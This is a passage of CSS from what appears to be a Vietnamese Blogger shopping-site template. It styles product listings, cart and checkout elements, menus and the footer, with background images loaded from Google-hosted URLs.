0px;float: left;}.item-info .service-info li i{float: left;margin-right: 5px;}.item-info .service-info li:first-child{width: 180px;}.item-info .quantity{border: 1px #eee solid;list-style: none;}.item-info .quantity li{border-bottom: 1px #eee solid;padding: 10px;margin: 0;}.item-info .quantity li img{margin-right: 10px;}.item-info .quantity span{display: inline-block;width: 20%;}.item-info .quantity span:first-child{width: 55%;}.item-info .quantity span:last-child{text-align: right;}.item-info .quantity select{border: 1px #eee solid;padding: 5px;width: 50px;}.price-info{font-size: 16px;color: #888;}.price-info .discount{padding-left: 10px;color: #60a90a;font-weight: bold;}.price-info .price{font-size: 36px;font-weight: bold;color: #e6740e;}
.price-info .buy-btn{ background: #60a90a; height: 50px; display: block; float: right; line-height: 50px; font-size: 30px; color: #fff; padding-right: 20px; margin-top: 5px;}
.buy-btn i{ background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhond0lh2fZqFekGgSyWRGTBITDFkC1idWjEevBZosif4KL_tHXk1yOgsP9Df8_0uzrwwU-CpJ84y2XsyQMjjz-b-6gA7PzEjjG8k29XSLhm326-WsX-cxvxc5xTJNaZJZISJrynZHFIA/s1600/icon_btn.png') no-repeat 0px 0px; height: 50px; width: 50px; display: inline-block; float: left; margin-right: 20px;}
.buy-btn i{background-color: #5697089; background-color: rgba(0,0,0,0.1); }
.gray i{background-color: #2929299;}
.buy-btn:hover{ background: #578f12;}
.labelproduct div.bottom a.item_add {background: #FAB432 !important;}
.item-ip{background: #fafafa;border-top: 1px #eee solid;border-bottom: 1px #eee solid;padding: 20px 0;}.item-ip h3{margin-bottom: 5px;color: #e6740e;font-size: 24px;font-weight: normal;}.item-ip li{list-style: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCgxJvL3QftuJBng43_Ogr64soKIK5LFUgh_lkydPoKdI9mJB_r_yIaOef8O1WTHlaHl_3TGacF9oR_lpRenx3bWUdxcq8X4wX1uVUcwjLMKfQSyqHGi6H-HLVdlAJ7F9slpwEwI7mVE8/s1600/icon_list.png');margin-top: 7px;margin-left: 20px;}.item-ip .leftct{width: 450px;display: inline-table;}
.item-ip .leftct div {
padding:0px 0px 8px 15px;
line-height:17px;
background:url(../images/li-arrow.gif) left top no-repeat;
font-size:13px;
}
.yourbag-wrap {
position: fixed;
top: 14px;
right: 0;
background: #1a9b0a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDuN8FQnTFO7mPTQA5OooRVCdP_hIYPk7-CerB9-xDLgIHoMGefCmEmSiw5P7BAwb3YryeCopE8NFHf_is6ZnLUkTcgbR74o9cSs_zLtoC8ye7_dki8WIalL9DeREzENlfqtl9RyqG_kQ-/s8/dfdfdf.gif);
padding: 5px;
border-radius: 5px 0 0 5px;
}
.yourbag h2 {
color: #000;
padding: 0;
margin: 0 0 2px 0;
font-size: 14px;
}
.bag {
text-shadow: 0 1px #fff;
font-weight: bold;
font-size: 19px;
font-family: times;
line-height: 1.3;padding: 2px 2px 0px 57px !important;
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDy6RdW_27-pnuSEowMHPUm4NZngYD2F0dfmmCWHJBoTZktokRHQ5xu7GZWx4ccMNE9sH44N7rd0KPH3KEyOjN9XP8xXp4gDb_JzKwWG4KMSRgwhB7K7SwJgWRo8e7eO2TThLKI8S666c/s50/icon_cart.gif) 7px 0 no-repeat !important}
.yourbag {
color: #000;
font-size: 14px;
text-align: center;
font-family: tahoma;
padding: 6px 7px 4px 53px;
border-radius: 5px;
}
.item-ip .rightct div {
padding:0px 0px 8px 15px;
line-height:17px;
background:url(../images/li-arrow.gif) left top no-repeat;
font-size:13px;
}
.item-content-detail div{ font-size:13px; padding-top:5px;}
@charset "utf-8";
/* CSS Document */
ul, li{
margin:0; border:0; padding:0; list-style:none;
}
#search-box {
margin-top: -3px;
}
#middlebar{
font-size:12px;
color:#3b5d14;
background:url(../images/bg-dropdown.jpg);
font-weight:bold;
padding:0 0 0 0;
height:26px;
width:189px;
}
#middlebar .menu li {
height:26px;
float:left;
padding:0 0 0 0;
}
#middlebar .menu li a{
color:#313131;
text-decoration:none;
height:20px;
width:181px;
display:block;
float:left;
padding:6px 0 0 10px;
}
#middlebar .menu li a:hover{
color:#666666;
}
#middlebar ul .submenu {
border:solid 1px #dddddd;
border-bottom:0px;
border-top:none;
background:#FFFFFF;
position:relative;
width:187px;
padding:0 0 0 0;
clear:both;
z-index:2;
display:none;
}
#middlebar ul .submenu li{
background:none;
display:block;
float:none;
margin:0;
border:0;
width:187px;
height:auto;
line-height:normal;
border-bottom:1px solid	#dddddd;
}
#middlebar .submenu li a{
background:none;
display:block;
float:none;
padding: 6px 10px;
margin:0;
border:0;
height:auto;
width:167px;
color:#313131;
line-height:normal;
}
#middlebar .submenu li a:hover{
background:#ddeacf;
color:#f26332;
}
.item-ip .rightct{width: 515px;display: inline-table;margin-left: 25px;}.item-ip .more-btn{text-align: center;margin-bottom: -22px;}.item-ip .more-btn a{background: #a3a3a3;padding: 5px 8px;color: #fff;}.item-ip .more-btn i{margin-left:4px;}.clm-l{float: left;width: 690px;padding: 20px 0px 20px 0px;}.clm-r h3,.clm-l h3{font-size: 24px;font-weight: normal;margin-bottom: 5px}.clm-r{float:right;width: 268px;padding: 20px 0px 20px 20px;border-left: 1px #eee solid;}.clm-r h3{color: #60a90a;}.buy-box{background: #e6740e;color: #fff;padding: 20px;display: block;margin-top: 20px;}.buy-box .price-info .left{width: 180px;}.buy-box .price-info,.buy-box .price-info .discount,.buy-box .price-info .price{color: #fff;}.buy-box .price-info .price{margin-bottom: 0;}.buy-box .buy{float: left;width: 100px;margin-left: 50px;margin-top: 10px;}.buy-box .buy i{float: left;margin-right: 5px;}.buy-box .buy-btn{background: #222;}.buy-box .buy-btn:hover{background: #333;}.comment{margin-top: 20px;}.support-box{border: 1px #eee solid;padding: 10px;}.support-box i{float: left;margin-right: 10px;}.support-box p{margin: 10px 0px;}.support-box .breakline{border-top: 1px #eee dashed;padding-top: 12px;margin-top: 15px;}.related-deals{margin: 20px 0;}.related-deals .post{width: 268px;margin: 5px 0px 35px 0px;}.related-deals .post .photo-holder{height: 268px;}.related-deals .post .shadow{width: 268px;background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilkrHqmUf4hemywnhppIuQBCH_IeLC0ENNY8hd_6J9m8sWpVNY2VpkUlssA9Gy4QQnrxFVNaAWQABvGyQK7K-LbbGtN3m_V2g4jIAQybXVRiGb8mm2staL28GaeH8ZJGv7mpRFLgZK6KA/s1600/shadow_s.png") no-repeat center bottom;}
.cart{padding: 20px 0;}.cart h3{font-size: 24px;font-weight: normal;}.cart ul{list-style: none;width: 100%;margin: 0;padding: 0;}.cart ul li{border-bottom: 1px #eee solid;margin: 0;padding: 10px 5px 10px 10px;}.cart ul li.title span{font-size: 14px;font-weight: bold;}.cart ul li span{display: inline-block;}.cart ul li select{padding: 5px;border: 1px #eee solid;width: 55px;}.cart ul li .it-name{width: 38%}.cart ul li .it-del{width: 4%;text-align: center;}.cart ul li .it-price{width: 12%;font-size: 16px;text-align: right;}.cart ul li .it-color{width: 12%;padding-left: 4%;}.cart ul li .it-quan{width: 12%;text-align: center;}.cart ul li .it-money{width: 12%;text-align: right;font-size: 16px;}.cart ul li span.hl{font-size: 22px;}.cart a.cart-back{font-size: 24px;font-weight: normal;color: #fff;height: 40px;line-height: 40px;background: #222;display: inline-block;padding-right: 10px;}.cart a.cart-back i{width: 40px;height: 40px;background-color: rgba(0,0,0,0.1);float: left;margin-right: 10px;}.cart a.cart-back:hover{background: #333;}.cart a.cart-next{font-size: 24px;font-weight: normal;color: #fff;height: 40px;line-height: 40px;background: #60a90a;display: inline-block;padding-left: 10px;margin-left: 10px;}.cart a.cart-next i{width: 40px;height: 40px;background-color: rgba(0,0,0,0.1);float: right;margin-left: 10px;}.cart a.cart-next:hover{background: #6cbd0d;}.cart .left, .cart .right{margin: 20px 0;}
.cart ul li .it-login{width: 50%}
.cart ul li .it-login a{ color: #f3831f; text-decoration: none;}
.cart ul li .it-login a:hover{ color: #f3831f; text-decoration: underline;}
.cart ul li .it-register{width: 45%; text-align: left; margin-left:10px;}
.cart ul li .it-register a{ color: #f3831f; text-decoration: none;}
.cart ul li .it-register a:hover{ color: #f3831f; text-decoration: underline;}
.cart ul li .it-users{width: 35%; vertical-align:top}
.cart ul li .it-users p {padding:0px; margin:2px 0 4px 0; font-size:13px;}
.cart ul li .it-users p input{padding: 5px;border: 1px #eee solid;width:300px;}
.cart ul li .it-users div {height:8px;}
.cart ul li .it-users p textarea {padding: 5px; height:60px; width:300px; border: 1px #eee solid;}
.cart ul li .it-users p select{padding:5px;border: 1px #eee solid;width: 313px;}
.cart ul li .it-information{width: 58%; border-left:1px dashed #f3831f; padding-left:30px; vertical-align:top}
.cart ul li .it-information p {padding:0px; margin:2px 0 4px 0; font-size:13px;}
.cart ul li .it-information p input{padding: 5px;border: 1px #eee solid;width:250px;}
.cart ul li .it-information p textarea {padding: 5px;height:60px; width:250px;border: 1px #eee solid;}
.cart ul li .it-information p select{padding:5px;border: 1px #eee solid;width: 263px;}
.page .clm-l{width: 200px;}.page .clm-l h4{font-size: 18px;font-weight: normal;color: #60a90a;margin-bottom: 5px;}.page .clm-l ul{list-style: none}.page .clm-l li{margin: 0;padding: 3px 0;}.page .clm-l li a:hover, .page .clm-l li.actived a{color: #e6740e;}.page .clm-r{width: 770px;padding: 20px 0px 20px 20px;}#footer{display: block;background: #222;width: 100%;color: #ccc;font-size: 12px;}#footer .info{display: block;padding-top: 10px;}#footer .info ul{display: inline-table;width: 219px;list-style: none;}#footer .info ul:last-child{width: 274px;}#footer .info li{margin: 0;padding: 3px 0px;}#footer .info li:first-child{margin: 0;padding: 3px 0px;}#footer .info li h4{margin: 0px;padding: 0px;color: #FAB432;font-weight: normal;}#footer .white{color: #fff;}#footer a{color: #FFF;font-size: 12px;}#footer a:hover{color: #fff;}#footer .copyright{background: #FAB432;display: block;line-height: 36px; margin: 0 0 0px;}#footer .copyright .social-icon{float: right;}#footer .copyright .social-icon a{display: inline-block;margin-left: 5px;}
#toTop {
position:fixed; /* this is the magic */
bottom:180px; /* together with this to put the div at the bottom*/
right:100px;
cursor:pointer;
display:none;
width:40px;
height:72px;
}
#bigPic{
width:450px;
height:385px;
padding:1px;
margin-bottom:5px;
}
#bigPic img{
position:absolute;
display:none;
}
#thumbs {
text-align:center;
}
ul#thumbs li.active{
border:2px solid #000;
background:#fff;
padding:2px;
}
ul#thumbs, ul#thumbs li{
margin:0;
padding:0;
list-style:none;
}
ul#thumbs li{
float:left;
margin-right:5px;
border:1px solid #CCC;
padding:3px;
cursor:pointer;
}
ul#thumbs img{
float:left;
width:75px;
height:46px;
line-height:80px;
overflow:hidden;
position:relative;
z-index:1;
}
.labelproduct a h2{color: #3256FA !important;}
.labelproduct h2{background: #fff !important;height: 47px !important;}
a:link{color:#000000;text-decoration:none}
a:hover{color:#1D50C5;text-decoration:underline;cursor:pointer}
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:15px}
img{border:0 none}
abbr{border-bottom:0 none;cursor:help}
p{margin:5px 0;padding:0}
.pagewidth{width:990px;position:relative;margin:0 auto}
.clear{clear:both}
.line-border{border-top:1px solid #ccc;border-bottom:1px solid #fff}
.sidebar #PopularPosts2 h2{background: #FAB432;}
}
#outer-wrapper{padding:0}
#main-wrapper{width:70%;float:left;word-wrap:break-word;margin:0;padding:0;margin-top: 20px;}
#sidebar-wrapper{padding-top: 400px;margin-top: 400px;width:28%;float:right;display:inline;word-wrap:break-word;overflow:hidden;margin:0;padding:0}
.sidebar h2{font-family: tahoma;
text-shadow: none;
font-weight: 700;
font-size: 16px;
color: #000;
padding: 7px 10px 7px 15px;
background: #FAB432;}
.sidebar .widget{border:0;line-height:1.5;color:#222;border-radius:4px;margin:0;padding:0}
.sidebar .widget-content{background:#fff;font-size:12px;border-radius:4px;margin:3px;padding: px 9px 9px 9px}
h2.date-header{isplay:none}
#footer-wrapper{border-top:1px solid #044600;line-height:1.5;text-align:center;font-size:12px;word-wrap:break-word;overflow:hidden;color:#ccc;background:#055f01;margin:14px 0 0;padding:12px 0 6px}
#footer-wrapper a:hover{color:#f9f880}
#footer-wrapper h2{color:#fff;font-family:tahoma;font-size:14px;padding:0 0 5px 15px}
.copyright{background:#066b01;border-top:1px solid #045101;color:#000;text-align:center;font-size:12px;margin:0 0 27px;padding:8px 0}
.copyright a{color:#eee}
#footer-wrapper .col1{line-height:1.7;font-famil
y:tahoma;width:335px;float:left;padding:10px 0 0}
#footer-wrapper .col1 b{font-size:14px;color:#fff;margin:0 0 5px}
#footer-wrapper .col2{line-height:1.5;width:140px;float:left;margin:0 8px 0 0;padding:0}
#footer-wrapper .col3{line-height:1.5;width:140px;float:left;margin:0;padding:0}
#footer-wrapper .col4{width:315px;float:right;padding:0}
#footer-wrapper .col4,#footer-wrapper .col1,#footer-wrapper .col2,#footer-wrapper .col3{text-align:left;margin:0 15px 0 0}
#footer-wrapper .col3 ul li,#footer-wrapper .col2 ul li{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7Ju55UqLby852m-L-4Uq2hAzA4wvZNbzH1h3ez6U0wdsBpcz1leHgWv7k8uSnQN8Egeg4cl8wDPQm_CTTnqYhmCdeNM3J47Ypdaw1mirzPwIKFTtloD9baQSXpVXLVdeF4E6iqm8D82M/s10/bullet.png) no-repeat 0 center;padding:0 0 0 15px}
#footer-wrapper .col3 ul li a,#footer-wrapper .col2 ul li a{font-weight:700;color:#ccc}
.post-body{position:relative}
.post-body img{max-width:680px}
.post{line-height:1.6em;padding:0}
.post ul,.post ol{padding-left:20px;margin:0 0 10px 20px}
.post ul{list-style-type:square}
.post li{margin:5px 0}
.post h3{text-align:left;font-size:16px;color:#000;line-height:1.3em;font-family:tahoma;margin:0;padding:tahoma;padding: 0px 19px 4px 3px;}
.post h3 a{color:#fd3c00;text-decoration:none}
.blog-pager{font-size:12px;color:#01826e;padding:0}
.blog-pager a{text-decoration:none;color:#01826e;margin:0 2px;padding:0 5px}
.contac_info{font-family:times;text-shadow:0 1px #fff;z-index:1;bottom:0;left:0;right:0;position:fixed;font-size:15px;color:#136201;border-bottom:1px solid #eee;background:#eee url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYhY82rgPXoZvMtV37_xF3CfeaqEgCAnG92oSDO0K97RwKLIEG_3kSyzXKI8yRSgwl74e6rN4t3SLHn25oBPp4vwfOWNpqU_vQAO4nPvJJeNT17ov6e45iNaV75_GwGllk374DhjlpR5s/s92/deals_bg.jpg) repeat-x 0 -25px}
.contac_info ul{list-style:none;margin:0;padding:0}
.contac_info ul li{font-weight:700;float:left;padding:4px 0}
.contac_info ul li a{border-left:1px solid #fff;border-right:1px solid #aaa;color:#136201;margin:0;padding:0 10px}
.contac_info ul li.first a{border-left:0}
.contac_info ul li.last a{border-right:0}
.contac_info ul li a:hover{color:#e9028a}
.contac_info a.nganluong{border:0;float:left;display:block;width:90px;height:21px;text-indent:-9999px;overflow:hidden;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxsx9y4Gs_by2rbMbHA4F6Aw5foii2Yo2zecsYgDMPLw_M63P_ms7aYDtUXdPGCF8prKSFJ8H2IlmnDkI2awr-cimnL6pxmkIL9EoPjyfAcZrbxO_ie1Tdd3Jd6HsEdOHDe-Cl3VnHTO8/s91/nl.png) no-repeat 0 0;margin:2px 4px 0 0}
.contac_info a.baokim{border:0;float:left;display:block;width:80px;height:21px;text-indent:-9999px;overflow:hidden;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Iy1AifK3dd48PxSuw7DnWiaWbjWkNWriz2CKQIIQVIK80GTDfGNB6pvrL8QOmmi13_VU7qxRloviE18pO5_caRHdGMNXcavUQdEjdRGCAhGt-YWfFJcQ8XvXbyefTjHXsc08s56ddzY/s80/bk.png) no-repeat 0 0;margin:2px 4px 0 1px}
.guest-comment{line-height:1.5em;font-size:14px;margin:0;padding:8px}
.blog-author-comment{line-height:1.5em;margin:0;padding:8px}
.deleted-comment{color:gray;padding:5px 5px 5px 10px}
.avatar-comment-indent{margin-left:0!important}
.avatar-image-container{position:relative;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVXfTCeWPRdMeSVpAekr-ttGFLlL5Zb5zDWN-D1WaTjZohOvRRf_A1JQr2tZ1Uxl6KVKLrHHVR_bnF6rI79SkOLSzSBL1a-KK4uwc1GcJUzNvJLYr24fkztLspOSNv76hm5Vt3YSDU5tQ/s21/commenttiplight.png) no-repeat right 12px;width:35px;height:35px;margin:5px 0 0 45px;padding:0 25px 2px 2px}
.avatar-image-container img{border:1px solid #fff;float:left;height:35px;width:35px;padding:0}
.most-view ul li{border:1px solid #ddd;border-radius:5px;text-align:center;float:left;width:261px;line-height:1.5em;background-color:#fff;list-style:none;margin:0 0 1px 1px;padding:3px 0 4px}
.most-view ul li h3{text-transform:lowercase;font-size:12px;font-weight:400;line-height:1;height:37px}
.most-view ul li h3 a{text-shadow:0 1px #fff;font-size:12px;color:#333;padding:0 3px}
.most-view ul li img{height:100px;width:281px;margin:0 4px 0 0;padding:0}
.most-view ul li div.price{font-weight:700;color:red}
.relatedproducts fieldset{border:1px solid #ccc;margin:0 8px;padding:0 0 4px}
.relatedproducts fieldset legend{border-radius:5px;text-shadow:none;height:22px;background:#f4f4f4 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNX7Yu009nRsPywP06hlqlve-JhA7swlNLIgt2lUYFlXJiPcA_S4zK_R_R40J2grqn4ZjsNGOkfPp0WP3L2W9aO4R67Fd7n0qddGaYT-E5F7lpgmBo7HpnTp3joWF558r86RlqjDLmuQ/s32/vhjbhj.gif) 0 0 repeat-x;position:relative;top:0;font-family:times;font-weight:700;font-size:15px;color:#015e93;margin:0 0 0 10px;padding:4px 14px}
.relatedproducts div.relatedcont{background:#fff;float:left;text-align:center;border:1px solid #E9EDEE;width:173px;margin:5px 0 4px 9px}
.relatedproducts div.relatedcont img{width:165px;height:180px;margin:4px 0 0}
.relatedproducts fieldset div.relatedcont h3{text-transform:none;text-align:center;font-weight:700;font-size:12px;color:#333;height:16px;font-family:arial;line-height:1;padding:2px 0 8px}
.relatedproducts fieldset div.relatedcont h3 a{color:#444}
.relatedproducts fieldset div.relatedcont div.gb{color:red;font-weight:700}
.lproduct{border-radius:5px;width:270px;height:px;background:#fff;text-align:center;border:1px solid #fff;float:left;margin:0 5px}
.lproduct img{width:100%;height:350px;margin:7px 1px 5px 2px}
.rproduct{float:right;width:350px;margin:0}
.rproduct h5{text-align:center;text-transform:uppercase;font-size:12px;font-weight:700;color:#023e6c}
.rproduct fieldset{border-radius:5px;position:relative;min-height:222px;width:120%;line-height:1.5;ox-shadow:0 0 6px #ccc inset;color:#0E6B1D;font-size:13px;float:right;border:1px solid #317C1A;margin:0 8px 0 0;padding:4px 10px 7px}
.rproduct fieldset legend{text-shadow:none;background:#049E23;position:relative;top:0;font-family:times;font-weight:700;font-size:15px;color:#fff;margin:0 0 0 10px;padding:1px 14px}
.thanhtoan{position:absolute;bottom:0;margin:8px 0 4px 10px}
.thanhtoan a.item_add{text-shadow:none;font-weight:700;float:left;display:block;border:1px solid #aaa;background:#FD5353 url(https://didongnguyen.googlecode.com/files/dathang.png) no-repeat 0;color:#fff;margin:0 12px 0 0;padding:2px 7px 2px 23px}
.thanhtoan a.xemgio{text-shadow:none;font-weight:700;float:left;display:block;background:#1D8B02 url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTefgH6jMJ4kBlRFuq13qsvzaGa1a8_aDmQiYp8yIHuYzPsRdKGJcad1NDXSsB6F2ALN94knPmz-vCa5a7hV_ujGqpli5E4iAclxLijbc5_Tw4k5kkCd-4mYc=s0-d) no-repeat 3px 1px;color:#fff;margin:0 12px 0 0;padding:2px 7px 2px 23px}
.thanhtoan a.dathang{text-shadow:none;font-weight:700;float:left;display:block;background:#C509B6 url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udoss2qJsoheuSGpMlrzGXyu9fHCKhGyT04Ie2OKuqGv1WZumaEATecI4P1ZufnDI0DpmS6GkwgYkhyuQ-dSj6lMdH8Ac11Z94Fw6w7tLCNBW2bCdgKqY=s0-d) no-repeat 4px center;color:#fff;margin:0 12px 0 0;padding:2px 7px 2px 23px}
.chitiet fieldset{height:auto;border:1px solid #439FCA;margin:15px 8px 0;padding:7px 8px 6px}
.chitiet fieldset legend{width:100% !important;height:3px;position:relative;top:0;font-family:arial;font-weight:700;font-size:12px;color:#333;margin:0 0 0 10px;padding:0 0 23px}
.chitiet fieldset legend ul.domtabs li{float:left;background:#f4f4f4 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNX7Yu009nRsPywP06hlqlve-JhA7swlNLIgt2lUYFlXJiPcA_S4zK_R_R40J2grqn4ZjsNGOkfPp0WP3L2W9aO4R67Fd7n0qddGaYT-E5F7lpgmBo7HpnTp3joWF558r86RlqjDLmuQ/s32/vhjbhj.gif) repeat-x;text-align:center;border:1px solid #ccc;margin:0 2px 0 0;padding:4px 12px}
.js-kit-rating{position:absolute;top:11px;right:-5px;height:20px;overflow:hidden;width:104px}
.recentposts ul li{line-height:1.6em;min-height:45px;margin:0 5px 0 0}
.recentposts ul li:hover{background-color:#e8e7e7}
.recontent{padding:2px 5px 2px 3px}
.retitle a{color:#02424f;font-family:Arial;font-size:12px}
.rethumbnail{float:left;margin:0 5px 0 0}
.recentposts img{margin-right:3px;float:left;height:35px;width:35px;margin-top:1px;border:1px solid #ccc;padding:1px}
.recentposts-line{border:1px solid #ccc}
.homepage{padding:3px 0}
.homepage img{width:160px;height:175px}
.homepage h5{height:28px;text-transform:none;font-weight:400;font-size:12px;color:#333;marin:0;line-height:1.2;padding:0}
.homepage span.item_price{color:red;font-weight:700;text-align:center}
.homepage_bottom{box-shadow:0 1px #fff inset}
.homepage_bottom a.dt{text-shadow:none;color:#fff;font-weight:700;border-radius:5px;background:#4D4E4D;font-size:12px;margin:0;padding:3px 8px 2px}
.homepage_bottom a.item_add{text-shadow:none;font-weight:700;border-radius:5px;background:#FA0909;font-size:12px;color:#fff;margin:8px 4px 8px 0;padding:2px 5px}
.homepage_bottom a.mua:hover,.homepage_bottom a.dt:hover{color:#eee;background:#fc9b1f}
.labelproduct{text-align:center;background:#fff;position:relative;border-radius: 0px !important; border:1px solid #ccc;float:left;width:300px !important;height:258px;padding:7px 5px 5px}
.labelproduct img.product{width:100% !important;height:200px}
.labelproduct h5{text-transform:lowercase;font-weight:400;font-size:12px;color:#333;marin:0;height:15px;padding:0}
.labelproduct a h5:hover{color:#555;text-decoration:none}
.labelproduct span.item_price{color:red;font-weight:700;text-align:center;margin:8px 0 0}
.labelproduct div.bottom{font-size:12px;padding:7px 0 0}
.labelproduct a.dt{color:#020202;font-weight:700;border-radius:5px;order:1px solid #feac2a;box-shadow:0 0 6px #ddd inset;background:#f6f6f6;margin:0;padding:3px 8px}
.labelproduct a.item_add{color:#000;font-weight:700;border-radius:5px;box-shadow:0 0 6px #ddd inset;background:#f6f6f6;margin:0 5px 0 0;padding:3px 6px}
.labelproduct a.item_add:hover,.labelproduct a.dt:hover{color:#444;background:#f2f2f2}
.labelproducts fieldset legend{text-shadow:none;height:31px;font-family:times;font-weight:700;font-size:15px;color:#fff;margin:0 0 0 10px;padding:0}
.labelproducts fieldset legend ul.domtabs li{float:left;text-align:left;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1X7M8X70yW-7RvzaVvJEoEHFBGHmH1mD83RokllW441YH3NR8RPuaeagvhIqmnuXOMcSoeuh7j6IpFnJF1JX_uLMX2lcw_hMc1nYql3sLr-MOl6A5bAo5RFhLe74SmkNxA8dJxYOic4lEdChKv2A=s0-d);width:889%;margin:0 2px 0 0;padding:11px 3px 8px}
.labelproducts fieldset legend ul.domtabs li a:hover{color:#fbfdc6}
.label-products fieldset legend{text-shadow:none;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzYeVYOWpkXZo-GYiaoJETBDD7luDULYHQ6T6LwaM1Fl4iVDEW4va3LyZM5nwxVq9iXpXP1fWsw-DID4SQpM4Qvs2cNcBDyGPeYCxD3NKwtGVnS_fj4te3ZshFrqycSse6LypXQuvExoOnJNv_ng=s0-d) top left repeat-x;height:19px;font-size:13px;color:#333;width:95%;border:1px solid #ccc;font-weight:700;text-transform:uppercase;font-family:arial;line-height:22px;padding:6px 16px 10px}
.description span{position:absolute;background:#fff;left:-1000px;border:1px solid #057983;visibility:hidden;color:#000;text-decoration:none;z-index:9999}
div.linklabel{text-shadow:none;border-bottom-left-radius:8px;font-weight:700;position:absolute;top:7px;right:2%;padding:4px 8px 3px}
#Label1 .widget-content{background: #FAB432;color:#777;font-size:13px;line-height:1.5em;padding:5px 3px 5px 14px}
#Label1 .list-label-widget-content li{float: left;
padding: 4px 12px!important;
color: #fff;}
#Label1 .list-label-widget-content li a{font-weight: bold;
font-size: 12px;
color: #fff !important;}
.recent-comment{line-height:1.4;color:#666;height:49px;margin:0;padding:2px 0 0}
.recent-comment img{border:1px solid #ccc;height:35px;float:left;width:35px;margin:2px 5px 3px 0;padding:1px}
.recent-comment a{font-size:12px;color:#444}
span.recent-comment-author a{font-size:12px;color:#444;margin:3px 0 0}
.cm-line{border-top:1px dashed #ddd;margin:0 6px 0 0}
.itemContainer{height:125px;float:left;width:94px;text-align:center;border:1px solid #ccc;border-radius:5px;margin:7px 0 0 7px;padding:5px 2px 0}
.itemname{height:35px;font:bold 11px Arial,sans-serif;color:#147982;text-transform:uppercase}
.simpleCart_items img{height:40px;width:50px}
#cartTotal{clear:both;float:right;font:16px times,Arial,sans-serif;width:180px;color:#666;margin:8px 8px 0 0;padding:0}
.itemQuantity{float:left;margin-top:5px;display:inline;margin-left:20px}
.itemincrement a{display:block;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPonIxxtswfnRO_38Z5zc27U69klyfIJiIPRfTPkH83c3KGRGUUyAFN6ywZhlflvb15c1YkbuFM1BQ4vIvzKVkGlJ8-PCYJ5MNHwKdBiCE7gwW_DcvYspw0sBVDudp28iNQTMzxu7bVCNP/s286/addtocart.png) -278px -29px;width:7px;height:5px;text-indent:-9999px;overflow:hidden;margin:8px 0 0}
.itemdecrement a{display:block;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPonIxxtswfnRO_38Z5zc27U69klyfIJiIPRfTPkH83c3KGRGUUyAFN6ywZhlflvb15c1YkbuFM1BQ4vIvzKVkGlJ8-PCYJ5MNHwKdBiCE7gwW_DcvYspw0sBVDudp28iNQTMzxu7bVCNP/s286/addtocart.png) -278px -35px;width:7px;height:5px;text-indent:-9999px;overflow:hidden;margin:3px 0 0}
.itemTotal{color:red;font:normal 11px Arial;clear:both;margin:8px 0 0;padding:0}
.your-cart{text-shadow:none;box-shadow:0 0 7px #ccc inset;background:#fff;margin:2px 0 12px;padding:0}
.your-cart h3{text-transform:uppercase;color:#fff;ox-shadow:0 0 6px #049415 inset;background:#fff;font-family:times;font-size:12px;text-align:center;font-weight:700!important;margin:0;padding:4px 0 3px}
.your-cart table{float:left;ext-align:right}
.your-cart table td{font-weight:700}
.your-cart table td.numb{color:#fcff03}
.your-cartinfo{color:#fff;ox-shadow:0 0 6px #ccc inset;background:#0A8135;padding:5px 5px 2px 8px}
.your-cart div.line{height:4px;box-shadow:0 0 4px #ccc inset;background:#fff}
.your-cart a.simpleCart_empty{display:inline-block;color:red!important;border:1px solid #fff;box-shadow:0 0 8px #999 inset;background:#fff;border-radius:10px;text-shadow:none;font-size:12px;text-decoration:none;float:right;font-weight:700;margin:45px 1px 0 0;padding:5px 15px 4px}
.your-cart a.simpleCart_empty:hover{color:#0369a9!important}
.your-cart .price{color:#000;padding:0 3px 0 8px}
.your-cart .price span.opr{font-weight:700;text-decoration:line-through;color:red}
legend{background: #FAB432;padding: 7px 4px 8px 4px;
color: #fff !important;}
.name-commenters a:hover,.most-view li h3 a:hover{color:#777}
.name-commenters a:first-letter,.most-view ul li h3:first-letter,.relatedproducts fieldset div.relatedcont h3:first-letter,.labelproduct h5:first-letter{text-transform:uppercase}
.chitiet fieldset legend ul.domtabs,.labelproducts fieldset legend ul.domtabs{list-style:none;margin:0;padding:0 0 3px}
.chitiet fieldset legend ul.domtabs li a,.labelproducts fieldset legend ul.domtabs li a{text-shadow:none;color:#333}
.labelproducts fieldset,.label-products fieldset{position:relative;border-radius:8px;border:0;margin:0 0 8px;padding:6px 0 0}
a.simpleCart_checkoutBK{border-radius:10px;border:1px solid #ccc;width:129px;height:25px;float:right;display:block;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieTWJv37PmNEytuAdQzIfPQf0rYT4Yaw3TubpWu6nqGOyutX-k58-4eUYAiVxSbFoQ8im8ssF-x28OdOiX8DD0GigHJ_azRXE7BP3fcfY6XBq9EsA1qNGAA5DbgqAAq53v5cYmQ895-4Fj/s129/btn_pay_now_2.png) no-repeat center center;margin:45px 1px 0 0}
a.lightbox-33072256954861{border-radius:10px;border:1px solid #ccc;width:129px;height:25px;float:right;display:block;background:#fff url(https://thucquynhlove.googlecode.com/files/muahang-m.png) no-repeat center center;margin:5px 8px 0 0}
.navimain{position:relative;background:#fff;border-radius:3px;border:1px solid #e3e3e3;margin:11px 0 1px;padding:0}
.daymonth {
